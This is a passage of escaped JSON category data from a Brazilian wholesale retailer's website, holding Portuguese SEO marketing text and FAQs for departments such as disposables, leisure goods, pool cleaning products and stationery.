\u003ca href=\"https://www.tendaatacado.com.br/utensilios-para-cozinha\"\u003ecozinha\u003c/a\u003e pelos menores preços.\u003c/p\u003e\r\n\r\n\u003cp\u003eE também tem acesso aos melhores preços de \u003cstrong\u003eprodutos eletrônicos\u003c/strong\u003e como a sanduicheira. Tudo para facilitar o preparo das suas refeições e lanches. Além disso, você pode aproveitar as ofertas para garantir processadores com preço de atacado.\u003c/p\u003e\r\n\u003ch2\u003eEletrônicos para o bem-estar\u003c/h2\u003e\r\n\u003cp\u003eA sensação de água quentinha caindo nas costas após um dia longo é incrivelmente relaxante. Para isso, porém, precisamos ter uma boa \u003ca href=\"https://www.tendaatacado.com.br/ducha\"\u003educha\u003c/a\u003e em casa. Se a sua estiver com pingos de água no lugar de uma pressão massageadora, é hora de trocar, e aqui você encontra eletrônicos baratos.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda, temos as melhores ofertas para comprar aquele ventilador perfeito para os cômodos da sua casa. No catálogo, você encontra modelos desses \u003cstrong\u003eaparelhos eletrônicos\u003c/strong\u003e de coluna e tradicionais, com estrutura menor.\u003c/p\u003e\r\n\u003ch2\u003eEletrônicos para beleza\u003c/h2\u003e\r\n\u003cp\u003eSe você está em busca de \u003cstrong\u003eeletrônicos no atacado\u003c/strong\u003e, o Tenda Atacado é o lugar certo! Aqui, você encontra uma variedade incrível de produtos que vão te ajudar a cuidar do visual com praticidade e eficiência.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs barbeadores são \u003cstrong\u003eequipamentos eletrônicos\u003c/strong\u003e indispensáveis para manter a barba em dia com rapidez e precisão. Eles oferecem um barbear confortável, sem irritações, e alguns modelos até permitem o uso no chuveiro. Seja para uma barba desenhada ou um rosto lisinho, o barbeador elétrico é seu melhor amigo.\u003c/p\u003e\r\n\r\n\u003cp\u003eSecadores de cabelo são essenciais para quem gosta de arrumar os fios de forma rápida e eficiente. No Tenda Atacado, você encontra modelos eletrônicos potentes, que garantem uma secagem rápida e um acabamento profissional. São ideais para qualquer tipo de cabelo e vêm com várias opções de temperatura e velocidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs chapinhas são eletrônicos perfeitos para quem ama um cabelo liso e sem frizz. Elas são versáteis, podendo ser usadas para alisar ou fazer cachos, dependendo da sua técnica e criatividade. Com as chapinhas disponíveis no Tenda Atacado, você pode conseguir aquele efeito de salão em casa, sempre que quiser.\u003c/p\u003e\r\n\u003ch2\u003eEletrônicos e eletroportáteis com preço baixo estão aqui!\u003c/h2\u003e\r\n\u003cp\u003eQuer garantir praticidade e economia para a sua rotina? Então, aproveite as ofertas de produtos de eletrônicos para sua casa do \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eTenda Atacado\u003c/a\u003e! Confira o nosso catálogo e faça suas compras.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui você pode adquirir tudo on-line e decidir onde e quando é mais conveniente para retirar os produtos. Experimente esse novo jeito de comprar e economize muito mais! Explore também nossos departamentos de alimentos, bebidas, produtos de higiene e muito mais.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eComo devo limpar minha chapinha?\u003c/h3\u003e\r\n\u003cp\u003ePara limpar sua chapinha, desligue-a e espere esfriar completamente. Lembre-se de seguir as instruções do fabricante. Normalmente, é indicado usar um pano macio e úmido com um pouco de álcool isopropílico para remover resíduos de produtos capilares.\u003c/p\u003e\r\n\u003ch3\u003eQual é a melhor maneira de usar um espremedor de frutas?\u003c/h3\u003e\r\n\u003cp\u003ePara usar um espremedor de frutas de maneira eficiente, corte as frutas ao meio e coloque-as na abertura do espremedor com a parte cortada voltada para baixo. Pressione suavemente para extrair o suco. Lave o espremedor após o uso para evitar o acúmulo de resíduos. Além disso, escolha frutas frescas para obter o melhor sabor e qualidade do suco.\u003c/p\u003e\r\n\u003ch3\u003eComo posso garantir que minha sanduicheira dure mais tempo?\u003c/h3\u003e\r\n\u003cp\u003ePara prolongar a vida útil da sua \u003ca href=\"https://www.tendaatacado.com.br/sanduicheira\"\u003esanduicheira\u003c/a\u003e, limpe-a após cada uso com um pano úmido e sabão neutro. Evite usar utensílios metálicos que possam arranhar a superfície. Além disso, não a sobrecarregue com alimentos muito grossos ou em excesso e armazene-a em um local limpo e seco.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os cuidados necessários ao usar um secador de cabelo?\u003c/h3\u003e\r\n\u003cp\u003eAo usar um secador de cabelo, mantenha-o a uma distância segura do couro cabeludo para evitar queimaduras. Use o bocal direcionador para concentrar o fluxo de ar e proteger os fios. Também aplique um protetor térmico nos cabelos antes de secá-los. Limpe regularmente o filtro do secador para evitar superaquecimento e prolongar sua vida útil.\u003c/p\u003e\r\n\u003ch3\u003eComo posso maximizar a eficiência do meu ventilador?\u003c/h3\u003e\r\n\u003cp\u003ePara maximizar a eficiência do seu \u003ca href=\"https://www.tendaatacado.com.br/ventiladores\"\u003eventilador\u003c/a\u003e, posicione-o em um local onde o ar possa circular livremente, como em frente a uma janela aberta. Limpe as pás regularmente para evitar acúmulo de poeira, o que pode reduzir a performance. Além disso, use a função de oscilação para distribuir o ar de maneira uniforme pelo ambiente.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":19,"link":"embalagens-e-descartaveis","name":"Embalagens e Descartáveis","countProducts":163,"description":"Embalagens e Descartáveis","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os descartáveis facilitam a rotina e garantem mais higiene nas refeições. Pratos, copos e talheres descartáveis são ideais para qualquer ocasião.","metaTitle":"Descartáveis: praticidade para o seu dia a dia | Tenda Atacado","metaAbstract":"Os descartáveis facilitam a rotina e garantem mais higiene nas refeições. Pratos, copos e talheres descartáveis são ideais para qualquer ocasião.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/embalagens-e-descartaveissub_embalagens.png","gearSeoHtml":"\u003ch2\u003eDescartáveis: praticidade na cozinha\u003c/h2\u003e\r\n\u003cp\u003eOs itens \u003cstrong\u003edescartáveis\u003c/strong\u003e são uma solução prática e eficiente para embalar e porcionar alimentos em casa. Além de serem muito utilizados em restaurantes e empreendimentos por delivery.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo dia a dia, é possível utilizar \u003cstrong\u003edescartáveis para festas\u003c/strong\u003e em comemorações de aniversário e em refeições para muitas pessoas. Elas facilitam muito a limpeza. A seguir conheça mais sobre os benefícios e as variedades de produtos no catálogo do Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eProdutos descartáveis\u003c/h2\u003e\r\n\u003cp\u003eHá uma ampla variedade de produtos descartáveis, desde pratos e talheres até copos plásticos e guardanapos. Com funções diferentes, eles podem ser utilizados em diferentes situações, como confraternizações, serviços de delivery e até mesmo em casa. Confira as opções abaixo.\u003c/p\u003e\r\n\u003ch3\u003ePratos\u003c/h3\u003e\r\n\u003cp\u003eOs \u003cstrong\u003epratos descartáveis\u003c/strong\u003e são uma opção prática e econômica. Eles podem ser feitos de diferentes materiais, como plástico, papel ou até mesmo alumínio. Também estão disponíveis em vários formatos e tamanhos para atender às preferências de cada um.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses descartáveis são ideais para festas de aniversário, por exemplo. Eles podem ser usados para servir vários alimentos, como salgados, docinhos e \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e. Muito práticos, eles facilitam a limpeza em qualquer ocasião.\u003c/p\u003e\r\n\u003ch3\u003eTalheres\u003c/h3\u003e\r\n\u003cp\u003e\u003cstrong\u003eTalheres descartáveis\u003c/strong\u003e são boas escolhas para refeições diárias e celebrações. Eles também são muito úteis em serviços de delivery: os clientes costumam gostar da praticidade de consumir a comida sem precisar lavar qualquer louça depois.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses talheres também são muito usados em restaurantes com alta rotatividade de pessoas. Além disso, eles podem ser facilmente embalados e transportados, tornando-se uma opção ideal para quem precisa de \u003c a href=”https://www.tendaatacado.com.br/utensilios-para-cozinha”\u003eutensílios de cozinha\u003c/a\u003eleves e práticos.\u003c/p\u003e\r\n\u003ch3\u003eCopos plásticos\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003ecopo descartável\u003c/strong\u003e é uma opção eficiente e higiênica para o consumo de bebidas em diversos ambientes. Eles são muito utilizados em escritórios e estabelecimentos comerciais.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses copos podem ser encontrados em diferentes tamanhos. No Tenda Atacado, você encontra pacotes disponíveis com quantidades variadas, como 50, 100 ou 200 unidades.\u003c/p\u003e\r\n\u003ch3\u003eGuardanapos\u003c/h3\u003e\r\n\u003cp\u003eOs guardanapos são essenciais nas refeições. Eles absorvem resíduos de alimentos e bebidas, mantendo os ambientes limpos e organizados. Mais do que isso, podem ser usados para limpar a boca e as mãos, bem como as superfícies, ajudando a prevenir a propagação de germes e doenças.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs pacotes com quantidades variadas atendem a eventos e ocasiões de diversos tamanhos. Eles contêm de 120 a 1.250 unidades, garantindo que você tenha guardanapos suficientes para todas as situações.\u003c/p\u003e\r\n\u003ch3\u003eEmbalagens para uso geral\u003c/h3\u003e\r\n\u003cp\u003eAs embalagens de uso geral são ideais para refeições, serviços de delivery, restaurantes e outras aplicações. Os sacos plásticos, por exemplo, são muito úteis para armazenar objetos ou outros itens e podem ser facilmente selados. No Tenda Atacado, você também encontra \u003ca href=”https://www.tendaatacado.com.br/utensilios-diversos”\u003epotes plásticos\u003c/a\u003e, caixas para pizza, bandejas e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eEsses produtos são muito usados não apenas em estabelecimentos, mas em casa também. As \u003cstrong\u003eembalagens descartáveis\u003c/strong\u003e são ótimas soluções para organizar e guardar itens de decoração, ou armazenar comida.\u003c/p\u003e\r\n\u003ch2\u003e Diferenciais das marcas disponíveis no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eAs marcas disponíveis no Tenda Atacado são conhecidas e respeitadas por sua qualidade e confiabilidade. A \u003ca href=”https://www.tendaatacado.com.br/produtos-select”\u003eSelect\u003c/a\u003e, por exemplo, é uma das líderes no mercado de produtos descartáveis. Ela é reconhecida por sua gama de produtos, como o papel-toalha com 3 rolos de 180 folhas.\u003c/p\u003e\r\n\r\n\u003cp\u003eUma das principais diferenças entre essas marcas é o tipo de matéria-prima utilizada na fabricação. Algumas optam por materiais mais resistentes e duráveis, enquanto outras priorizam a sustentabilidade e o uso de insumos biodegradáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor exemplo, a marca Kitchen utiliza materiais reciclados em alguns de seus produtos. Isso pode ser um diferencial para clientes que priorizam o consumo sustentável!\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a Tecfilm é outra marca especializada em embalagens plásticas. Ela oferece copos, rolos de papel-toalha, talheres e kits de guardanapos descartáveis em diferentes quantidades.\u003c/p\u003e\r\n\u003ch2\u003eAproveite as ofertas exclusivas no site do Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAo fazer suas compras de descartáveis no \u003ca href=”https://www.tendaatacado.com.br”\u003eTenda Atacado\u003c/a\u003e, você pode conferir ofertas exclusivas e promoções especiais. Além disso, aproveite a possibilidade de retirada na unidade física mais próxima da sua casa e economize tempo. Não perca!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003e1. Quais são os produtos descartáveis?\u003c/h3\u003e\r\nOs produtos descartáveis incluem copos, pratos, talheres, canudos, guardanapos, embalagens para alimentos e utensílios de festa. Eles são feitos para uso único, proporcionando praticidade e higiene em diferentes situações.\r\n\u003ch3\u003e2. Por que usar produtos descartáveis?\u003c/h3\u003e\r\nOs descartáveis são usados para facilitar a rotina, reduzir o tempo de limpeza e evitar contaminações, sendo ideais para festas, eventos ou situações em que a praticidade é prioridade.\r\n\u003ch3\u003e3. Os descartáveis prejudicam o meio ambiente?\u003c/h3\u003e\r\nAlguns produtos descartáveis tradicionais podem impactar o meio ambiente, principalmente os de plástico. Por isso, há opções biodegradáveis ou recicláveis que reduzem os efeitos negativos e ajudam na sustentabilidade.\r\n\r\n\u003ch3\u003e4. Descartáveis podem ser reutilizados?\u003c/h3\u003e\r\nNão. Os descartáveis são feitos para uso único e não devem ser reutilizados, pois isso pode comprometer a higiene e a segurança alimentar.\r\n\u003ch3\u003e5. Onde os descartáveis são mais utilizados?\u003c/h3\u003e\r\nOs descartáveis são comuns em festas, eventos corporativos, refeições rápidas, lanchonetes e viagens. Eles garantem praticidade e economia de tempo em qualquer ocasião que exija rapidez e higiene.\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":20,"link":"lazer","name":"Lazer","countProducts":26,"description":"Lazer","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os produtos de lazer servem para comemorações, confraternizações e outras ocasiões. No app do Tenda Atacado, você compra produtos de lazer com desconto!","metaTitle":"Produtos de lazer para todos os momentos","metaAbstract":"Os produtos de lazer servem para comemorações, confraternizações e outras ocasiões. No app do Tenda Atacado, você compra produtos de lazer com desconto!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/lazersub_lazer.png","gearSeoHtml":"\u003ch2\u003eProdutos de lazer: variedade para diversas ocasiões\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eprodutos de lazer\u003c/strong\u003e tornam os momentos de descanso e diversão mais agradáveis. No dia a dia, é possível usá-los em diversos momentos. A caixa térmica mantém os alimentos frescos durante um piquenique, enquanto a raquete de praia incentiva brincadeiras na piscina ou no mar. Já a tenda gazebo é ótima para proteger do sol.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você deseja saber mais sobre esses produtos de lazer, continue a leitura e confira a seleção que o Tenda Atacado preparou. Escolha a opção que mais se adequa às suas necessidades e aproveite!\u003c/p\u003e\r\n\u003ch2\u003eProdutos de lazer que você encontra no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eHá uma variedade de produtos de lazer que você pode encontrar no site, como a \u003ca href=”https://www.tendaatacado.com.br/utensilios-diversos”\u003ecadeira de praia\u003c/a\u003e para tomar sol e desfrutar a vista do mar ou os acessórios para praticar atividades físicas com os amigos. Confira algumas opções a seguir!\u003c/p\u003e\r\n\u003ch3\u003eCaixa térmica\u003c/h3\u003e\r\n\u003cp\u003eO transporte de alimentos eficiente é essencial para levar comes e bebes para todos os lugares. A caixa térmica facilita os \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epiqueniques\u003c/a\u003e ou dias de sol em família na praia.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs \u003cstrong\u003ecaixas térmicas\u003c/strong\u003e da Unitermi, por exemplo, são projetadas para manter a temperatura ideal dos alimentos, seja quente, seja fria. Ela é muito útil para períodos prolongados.\u003c/p\u003e \r\n\u003ch3\u003eRaquetes de praia\u003c/h3\u003e\r\n\u003cp\u003eAs raquetes de praia aumentam a diversão nos eventos em família e entre amigos. Elas são ideais para jogar frescobol ou badminton. Você pode escolher opções que sejam leves e fáceis de carregar no caminho.\u003c/p\u003e\r\n\r\n\u003cp\u003eO kit de raquetes de praia para frescobol da Belfix é completo. Ele inclui duas raquetes resistentes ao impacto das bolas e de alta qualidade. O conjunto garante muita diversão!\u003c/p\u003e\r\n\u003ch3\u003eTenda gazebo e guarda-sol\u003c/h3\u003e\r\n\u003cp\u003eAs \u003cstrong\u003etendas gazebo\u003c/strong\u003e oferecem proteção contra os raios solares intensos em locais abertos. Elas podem ser montadas em jardins, praias ou piscinas, criando uma área sombreada para a família relaxar. Elas também podem ser usadas em dias de chuva.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma variedade de opções de tenda e \u003cstrong\u003eguarda-sol\u003c/strong\u003e. Os itens estão disponíveis em diferentes tamanhos e materiais. Escolha o melhor para os seus passeios!\u003c/p\u003e\r\n\u003ch3\u003eKits de brinquedo para areia\u003c/h3\u003e\r\n\u003cp\u003eOs kits de praia são uma boa escolha para as crianças pequenas. Eles incluem uma variedade de moldes e formas especiais para os pequenos usarem a imaginação, criando castelinhos e outros desenhos na areia. Quando eles forem curtir a água, coloque as \u003cstrong\u003eboias para piscina\u003c/strong\u003e neles para mais segurança.\u003c/p\u003e\r\n\u003ch3\u003eEletrônicos\u003c/h3\u003e\r\n\u003cp\u003eOs \u003ca href=”https://www.tendaatacado.com.br/eletronicos-e-eletroportateis”\u003eeletrônicos e eletroportáteis\u003c/a\u003e não ficam de fora quando o assunto é produtos de lazer. A churrasqueira elétrica, por exemplo, é fácil de manusear, tem um tamanho compacto e oferece praticidade. Com ela, você prepara deliciosas refeições sem precisar de carvão.\u003c/p\u003e\r\n\u003c/h2\u003ePraticidade e diversão nos momentos de lazer\u003c/h2\u003e\r\n\u003cp\u003eOs momentos de lazer com amigos e familiares são relaxantes e divertidos. Para aproveitar tudo, é fundamental ter os acessórios certos, como \u003cstrong\u003emesa portátil\u003c/strong\u003e, piscina inflável e muito mais.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo catálogo do Tenda Atacado, você encontra opções ideias para esses momentos. Entre as principais marcas, estão a \u003ca href=”https://www.tendaatacado.com.br/produtos-select“\u003eSelect\u003c/a\u003e, conhecida por seus produtos de alta qualidade e design inovador, e a Belfix, especializada em itens para lazer e entretenimento.\u003c/p\u003e\r\n\u003ch2\u003eCompre no Tenda Atacado e conheça todas as vantagens!\u003c/h2\u003e\r\n\u003cp\u003eAo comprar produtos de lazer e outras necessidades no Tenda Atacado, você pode aproveitar as vantagens da plataforma segura e do ótimo preço. Adquira tudo de forma rápida e fácil com o \u003ca href= “https://www.tendaatacado.com.br/institucional/formas-pagamento”\u003ecartão Tenda\u003c/a\u003e! Faça a sua seleção e aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":3104,"link":"limpeza-de-piscina","name":"Limpeza de Piscina","countProducts":11,"description":"","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A limpeza de piscina é um passo essencial para os momentos de lazer. Compre produtos para a limpeza de piscina no whatsapp do Tenda Atacado.","metaTitle":"Limpeza de piscina: garanta o melhor para a sua","metaAbstract":"A limpeza de piscina é um passo essencial para os momentos de lazer. Compre produtos para a limpeza de piscina no whatsapp do Tenda Atacado.","featured":false,"gearSeoHtml":"\u003ch2\u003eLimpeza de piscina: garanta o bem-estar nos momentos de lazer\u003c/h2\u003e\r\n\u003cp\u003eOs produtos para \u003cstrong\u003elimpeza de piscina\u003c/strong\u003e são fundamentais para manter a água limpa e segura para o seu mergulho e de sua família, afinal, nada melhor do que aproveitar esses momentos com qualidade, não é mesmo? No dia a dia, é comum aplicar componentes químicos para evitar o crescimento de bactérias.\u003c/p\u003e \r\n\r\n\u003cp\u003eEsses itens também ajudam a estabilizar o pH da água, evitando que ela fique ácida ou básica demais. Confira no Tenda Atacado opções, benefícios e vantagens de usar produtos para limpeza de piscina.\u003c/p\u003e\r\n\u003ch2\u003ePrincipais funcionalidades dos produtos para piscina\u003c/h2\u003e\r\n\u003cp\u003eOs itens para limpeza de piscina ajudam a deixar a água livre de bactérias e germes, evitando infecções e oferecendo um \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ebanho seguro\u003c/a\u003e para a família e os amigos.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra função importante dos produtos para \u003cstrong\u003elimpar piscina\u003c/strong\u003e é remover detritos pesados da superfície da água, como folhas e insetos. Ficou curioso para saber mais? A seguir, conheça as opções mais usadas.\u003c/p\u003e\r\n\u003ch3\u003eCloro\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003ecloro para piscina\u003c/strong\u003e é um dos produtos mais comuns e eficazes para o tratamento da água. Ele é usado para eliminar fungos, bactérias e outros microrganismos que podem causar infecções.\u003c/p\u003e\r\n\r\n\u003cp\u003eA principal forma de tratamento com esse químico é a adição de tabletes ou granulados de \u003ca href=”https://www.tendaatacado.com.br/cloro”\u003ecloro\u003c/a\u003e à água. Mas lembre-se de que é importante seguir as instruções do fabricante e realizar testes regulares para garantir que a concentração esteja dentro dos níveis seguros.\u003c/p\u003e\r\n\u003ch3\u003eAlgicida\u003c/h3\u003e\r\n\u003cp\u003eO algicida é fundamental para manter a \u003cstrong\u003episcina limpa\u003c/strong\u003e. Sua principal função é evitar a proliferação de algas que crescem na água, deixando-a cristalina.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra opções altamente eficientes, como o algicida de choque da Genco. Ele pode ser utilizado nos mais variados tipos de materiais para piscina, como de fibra, vinil, azulejo e pintura.\u003c/p\u003e\r\n\u003ch3\u003eClarificante\u003c/h3\u003e\r\n\u003cp\u003eO clarificante ajuda a decantar a sujeira, permitindo que as partículas suspensas sejam removidas facilmente. Ele complementa a filtração, já que, mesmo com um sistema eficiente, alguns fragmentos podem não ser capturados pelo filtro.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom esse produto, a água fica mais clara e transparente. Ele também ajuda a reduzir a quantidade de produtos químicos necessários para a limpeza, pois elimina as partículas suspensas que podem afetar o pH.\u003c/p\u003e\r\n\u003ch3\u003eElevador de pH\u003c/h3\u003e\r\n\u003cp\u003eA alcalinidade é muito importante na manutenção. Quando ela está baixa, a água pode ficar corrosiva, danificando as superfícies, como azulejos, equipamentos e estruturas. Por isso, um dos materiais para limpeza mais importantes para aumentá-la é o elevador de pH.\u003c/p\u003e \r\n\u003ch3\u003eEstabilizador de pH\u003c/h3\u003e\r\n\u003cp\u003eQuando o nível da água está fora do intervalo ideal, o \u003cstrong\u003eestabilizador de pH de piscina\u003c/strong\u003e ajuda a neutralizar os íons excessivos, restaurando o equilíbrio químico. Isso garante que a água permaneça adequada para os banhistas.\u003c/p\u003e\r\n\r\n\u003cp\u003eO  \u003cstrong\u003eestabilizador de pH\u003c/strong\u003e também é uma ótima opção porque ajuda a prevenir a corrosão dos equipamentos, como bombas e filtros. Eles podem ser danificados quando o meio está muito ácido ou muito básico.\u003c/p\u003e\r\n\u003ch3\u003eRedutor de pH\u003c/h3\u003e\r\n\u003cp\u003eO redutor também está na lista de produtos que ajudam na limpeza de piscina. Ele serve para diminuir o pH da água para um nível ideal, entre 7,2 e 7,8. Isso ajuda a \u003ca href=”https://www.tendaatacado.com.br/limpeza”\u003emanter a piscina limpa\u003c/a\u003e, segura e confortável para banho. Além disso, o produto previne a formação de minerais na superfície.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ importante lembrar que o uso do redutor granulado, disponível no site do Tenda Atacado, deve ser feito de acordo com as instruções do fabricante. Avalie as necessidades específicas da sua \u003ca href=”https://www.tendaatacado.com.br/lazer”\u003episcina\u003c/a\u003e antes de aplicar!\u003c/p\u003e \r\n\u003ch2\u003eCompre produtos para limpeza de piscina no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eSe está procurando por produtos para a limpeza de piscina, acaba de encontrar muita facilidade, qualidade e economia no Tenda! Você pode adquirir esses e mais itens pelo app sem sair do conforto da sua casa e \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar na unidade mais próxima\u003c/a\u003e. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":21,"link":"papelaria","name":"Papelaria","countProducts":6,"description":"Papelaria","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Itens de papelaria são ótimos para os estudos e o trabalho. Garanta os seus produtos de papelaria favoritos no Tenda Atacado com facilidade pelo WhatsApp.","metaTitle":"Papelaria: tudo para estudo ou trabalho","metaAbstract":"Itens de papelaria são ótimos para os estudos e o trabalho. Garanta os seus produtos de papelaria favoritos no Tenda Atacado com facilidade pelo WhatsApp.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/papelariasub_papelaria.png","gearSeoHtml":"\u003ch2\u003ePapelaria: itens que não podem faltar na mochila\u003c/h2\u003e\r\n\u003cp\u003eOs produtos de \u003cstrong\u003epapelaria\u003c/strong\u003e são essenciais para diversas atividades do dia a dia. Com eles, você tem soluções práticas para escrever, desenhar e criar em diferentes ambientes.\u003c/p\u003e \r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra canetas, \u003cstrong\u003ebloco de notas adesivas\u003c/strong\u003e, corretivo e muito mais para usar no escritório, nas escolas ou mesmo em casa. Confira a seleção de itens de papelaria disponíveis no catálogo!\u003c/p\u003e\r\n\u003ch2\u003eQuais são os produtos de papelaria?\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eprodutos de papelaria\u003c/strong\u003e contemplam uma variedade de materiais essenciais. No Tenda Atacado, você encontra opções variadas de marcas reconhecidas como Bic, Scotch, Chamex, Post-it e muito mais.\u003c/p\u003e\r\n\u003ch3\u003ePapel sulfite\u003c/h3\u003e\r\n\u003cp\u003eHá diferentes gramaturas de \u003cstrong\u003epapel sulfite\u003c/strong\u003e. Você pode escolher o tipo, o tamanho e a quantidade mais adequados para suas atividades, seja para escrita, desenho ou impressão. É possível encontrar a folha A4, por exemplo, em pacotes de 300 e 500 unidades.\u003c/p\u003e\r\n\u003ch3\u003eCanetas e lápis\u003c/h3\u003e\r\n\u003cp\u003eAs canetas esferográficas estão disponíveis com tintas clássicas, como preto, azul e vermelho. Já as hidrográficas têm cores vibrantes para quem gosta de caprichar nos títulos. É possível escolher pontas de diferentes espessuras, mais finas ou mais grossas, para grifos e preenchimentos.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs opções não param por aí: os \u003ca href=”https://www.tendaatacado.com.br/bazar”\u003elápis\u003c/a\u003e também são essenciais no dia a dia. Para escrever, você encontra opções de diferentes durezas. Para desenhar, aproveite para escolher cores variadas!\u003c/p\u003e \r\n\u003ch3\u003eCadernos\u003c/h3\u003e\r\n\u003cp\u003eOs \u003cstrong\u003ecadernos universitários\u003c/strong\u003e e com menos matérias são essenciais para estudantes. Há variados tamanhos e quantidades de folhas. As capas com diferentes cores e estampas, como brilho, coração e bichinhos, são ideais tanto para os adultos quanto para as crianças.\u003c/p\u003e\r\n\u003ch3\u003ePost-its\u003c/h3\u003e\r\n\u003cp\u003eA Post-it é uma das marcas mais populares de papelaria, conhecida por sua versatilidade e utilidade. Os blocos de anotações, como também são chamados, são oferecidos em três opções principais: 45, 135 ou 200 folhas. Isso permite que você escolha a quantidade certa para uso pessoal ou profissional.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, os Post-its também estão disponíveis em diferentes cores e tamanhos. Eles servem para organizar ideias ou fazer anotações importantes, como lembretes extras durante os estudos.\u003c/p\u003e\r\n\u003ch2\u003eMarcas renomadas de papelaria para seu cotidiano\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado oferece, ainda, outros itens de papelaria essenciais para muitas atividades, como cola, \u003cstrong\u003efitas adesivas\u003c/strong\u003e, corretivos e borracha. Eles podem ser usados para atividades simples ou mesmo desenhos e estudos.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs marcadores Bic, por exemplo, são ideais para colorir, \u003ca href=”https://www.tendaatacado.com.br/lazer”\u003edesenhar\u003c/a\u003e ou grifar um texto importante. Chanfrados e fluorescentes, eles estão disponíveis em uma variedade de cores. A embalagem vem com cinco unidades.\u003c/p\u003e\r\n\r\n\u003cp\u003eA Chamex também é uma opção bastante conhecida para papéis sulfite. Assim, não vai faltar itens para os estudos ou para as reuniões de trabalho no seu \u003ca href=”https://www.tendaatacado.com.br/utensilios-diversos”\u003eescritório\u003c/a\u003e.\u003c/p\u003e\r\n\u003ch2\u003eEncontre tudo de que você precisa no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra tudo de que precisa para as suas atividades no dia a dia. O catálogo tem uma seção especial de itens incríveis para a sua casa e a sua \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003edespensa\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eO Tenda Atacado está aqui para ajudar você a manter os estudos e o trabalho em dia com os melhores produtos. Aproveite as \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas exclusivas\u003c/a\u003e para adquirir seus itens de papelaria preferidos!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":22,"link":"utensilios-de-banheiro","name":"Utensílios de Banheiro","countProducts":7,"description":"Utensílios de Banheiro","parentId":2,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Utensílios para banheiro: produtos indispensáveis para o cômodo. Adquira utensílios para banheiro com descontos exclusivos no app do Tenda Atacado.","metaTitle":"Utensílios para banheiro: preços acessíveis","metaAbstract":"Utensílios para banheiro: produtos indispensáveis para o cômodo. Adquira utensílios para banheiro com descontos exclusivos no app do Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/utensilios-de-banheirosub_utensiliosdebanheiro.png","gearSeoHtml":"\u003ch2\u003eUtensílios para banheiro: variedade para você\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eutensílios para banheiro\u003c/strong\u003e são essenciais para limpar o vaso e a pia ou tomar banho. Eles ajudam a manter a higiene pessoal e do ambiente durante o dia a dia. Com esses itens, você evita o acúmulo de sujeiras e deixa o espaço organizado.\u003c/p\u003e\r\n\r\n\u003cp\u003eAo optar por produtos eficientes, você reduz os gastos sem abrir mão de uma \u003ca 